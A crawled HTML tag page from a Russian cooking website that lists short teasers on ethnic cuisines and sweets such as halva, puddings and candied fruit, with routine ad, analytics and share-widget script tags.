

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tags/sladosti
body_size: 4523
content:
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Все страницы с меткой "сладости" - Znamus.ru</title>
  <link href="/favicon.png" rel="shortcut icon" type="image/x-icon" />
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/tags/sladosti/rss" />
  <link href="/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/css/w.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles-common.css" type="text/css" rel="stylesheet" media="all" />
  <script type="text/javascript" src="/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
  //<![CDATA[
                var $j = jQuery.noConflict();
  //]]>
  </script>
  <script type="text/javascript" src="/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/_js/common.js"></script>
  <script type="text/javascript" src="/js/xhr.js"></script>
  <script type="text/javascript" src="/js/core.js"></script>
  <link href="/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen" />
  <link href="/_css/styles-print.css" type="text/css" rel="stylesheet" media="print" />
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li><a class="button" href="/auth"><ins>Войти или зарегистрироваться</ins></a></li>
        </ul>
        <div id="search" class="sidebar">
          <form method="get" action="/search">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" name="q" /></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" value="Найти" />
                  </div>
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <h1>Все страницы с меткой "сладости"</h1>
          <div class="columns2">
            <div class="c section">
              <a href="/page/arabic_kitchen" class="post"></a>
              <h3><a href="/page/arabic_kitchen" class="post">Арабская кухня - синтез средиземноморской и африканской</a></h3>
              <div class="userpic">
                <a href="/page/arabic_kitchen" class="post"><img width="100" height="100" src="/img/page/2008-04-11/arabic_kitchen/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/arabic_kitchen" class="post">Арабскую кухню условно можно разделить на несколько типов. Основные это кухня Ближнего Востока (Ливан, Сирия, Иордания и, пожалуй, Египет), стран Персидского залива (ОАЭ, Оман, Йемен и другие) и стран Магриба (Тунис, Алжир, Марокко, Мавритания, Ливия).</a></p>
            </div>
            <div class="c section">
              <a href="/page/armenia_kuhnya" class="post"></a>
              <h3><a href="/page/armenia_kuhnya" class="post">Армянская кухня.Подборка лучших рецептов</a></h3>
              <div class="userpic">
                <a href="/page/armenia_kuhnya" class="post"><img width="100" height="100" src="/img/page/2008-05-17/armenia_kuhnya/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/armenia_kuhnya" class="post">Армянская кухня — самая трудоемкая в приготовлении: многие ее рецепты построены на фаршировании, взбивании, приготовлении пюре, суфле или многослойного теста.Блюда армянской кухни отличаются своеобразным пикантным вкусом и остротой.</a></p>
            </div>
            <div class="c section">
              <a href="/page/tunisian_cooking" class="post"></a>
              <h3><a href="/page/tunisian_cooking" class="post">Тунисская кухня – пряная и утонченная</a></h3>
              <div class="userpic">
                <a href="/page/tunisian_cooking" class="post"><img width="100" height="100" src="/img/page/2008-04-20/tunisian_cooking/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/tunisian_cooking" class="post">Тунисская кухня более близка к европейской, чем традиционно арабской. Единственная острая приправа - харисса - подаётся в отдельной посуде вместе с оливковым маслом.</a></p>
            </div>
            <div class="c section">
              <a href="/page/irmik_helvasi" class="post"></a>
              <h3><a href="/page/irmik_helvasi" class="post">Готовим дома: Халва из манной крупы (мастер-класс)</a></h3>
              <div class="userpic">
                <a href="/page/irmik_helvasi" class="post"><img width="100" height="100" src="/img/page/2009-05-09/irmik_helvasi/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/irmik_helvasi" class="post">Халва – это истинно восточное лакомство, известное людям с древних времен. Существуют различные виды халвы. Так, в жарких странах ее предпочитают изготавливать из кунжута или орехов, а в странах с умеренным климатом – из семечек подсолнуха, добавляя туда сахар, мед или патоку. Халва из манной крупы принадлежит к турецкой кухне и является одним из основных сладостей турецкой кухни.</a></p>
            </div>
            <div class="c section">
              <a href="/page/korean_cuisine" class="post"></a>
              <h3><a href="/page/korean_cuisine" class="post">Корейская кухня - удивительная и загадочная</a></h3>
              <div class="userpic">
                <a href="/page/korean_cuisine" class="post"><img width="100" height="100" src="/img/page/2009-05-24/korean_cuisine/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/korean_cuisine" class="post">Отличительная черта корейской кухни - ее рационализм, сбалансированность употребляемых в ней компонентов. Кулинарные изделия корейцев не только вкусны и питательны, но и зачастую обладают лечебно-профилактическими свойствами. Корейская кухня исключает или резко ограничивает сочетание продуктов, которые могут отрицательно сказаться на здоровье человека.</a></p>
            </div>
            <div class="c section">
              <a href="/page/pudding" class="post"></a>
              <h3><a href="/page/pudding" class="post">Пудинги - сладкие, легкие молочные десерты</a></h3>
              <div class="userpic">
                <a href="/page/pudding" class="post"><img width="100" height="100" src="/img/page/2008-10-04/pudding/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/pudding" class="post">Пудинг - английский десерт из яиц, сахара, молока и муки, приготовляемый на водяной бане. В пудинг добавляют фрукты или пряности. Охлаждение пудинга производится в специальной форме, хотя это и не обязательно. Подается обычно охлажденным.</a></p>
            </div>
            <div class="c section">
              <a href="/page/algerian_cooking" class="post"></a>
              <h3><a href="/page/algerian_cooking" class="post">Алжирская кухня – щедрое использование специй</a></h3>
              <div class="userpic">
                <a href="/page/algerian_cooking" class="post"><img width="100" height="100" src="/img/page/2008-04-18/algerian_cooking/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/algerian_cooking" class="post">Алжирская кухня довольно близка к кухням Марокко и Туниса. Кроме того, бросается в глаза сильное влияние соседей - Турции, Арабов и, конечно, Франции.</a></p>
            </div>
            <div class="c section">
              <a href="/page/cukaty" class="post"></a>
              <h3><a href="/page/cukaty" class="post">Цукаты - фруктовые сладости</a></h3>
              <div class="userpic">
                <a href="/page/cukaty" class="post"><img width="100" height="100" src="/img/page/2009-07-15/cukaty/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/cukaty" class="post">Цукаты можно сделать практически из всех плотных плодов или их частей. Самое главное — выбрать плоды с плотной мякотью и «уваривать» так, чтобы они не разварились, потеряв форму, а стали прозрачными.</a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="section">
            <h4>Метки:</h4>
            <ul class="tags clearfix">
              <li><a href="/tags/tunis">Тунис</a></li>
              <li><a href="/tags/blyuda">блюда</a></li>
              <li><a href="/tags/desert">десерт.</a></li>
              <li><a href="/tags/eda">еда</a></li>
              <li><a href="/tags/zakuski">закуски</a></li>
              <li><a href="/tags/kulinariya">кулинария</a></li>
              <li><a href="/tags/kuhnya">кухня</a></li>
              <li><a href="/tags/myaso">мясо</a></li>
              <li><a href="/tags/napitki">напитки</a></li>
              <li><a href="/tags/recept">рецепт</a></li>
              <li><a href="/tags/recepty">рецепты</a></li>
              <li><a href="/tags/recepty_s_foto">рецепты с фото</a></li>
              <li><a href="/tags/ryba">рыба</a></li>
              <li><a href="/tags/salaty">салаты</a></li>
              <li><a href="/tags/specii">специи</a></li>
              <li><a href="/tags/supy">супы</a></li>
              <li><a href="/tags/hleb">хлеб</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div style="display:none;">
    <script type="text/javascript">
    //<![CDATA[
    (function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter7677340 = new Ya.Metrika({id:7677340, enableAll: true});
        }
        catch(e) { }
    });
    })(window, 'yandex_metrika_callbacks');
    //]]>
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="index.html"><img src="_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul class="floats clearfix menu">
          <li><a href="/pages/order/recommended/">Что нового</a></li>
          <li><a href="/authors">Авторы</a></li>
          <li><a href="/pages/order/pop/">Каталог</a></li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011. <a href="/page/o_proekte">О проекте</a>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768958748870134
body_size: 396
content:
cb__utl_cb_share_1768958748870134('1ea92d09c43527572b24fe052f11127b');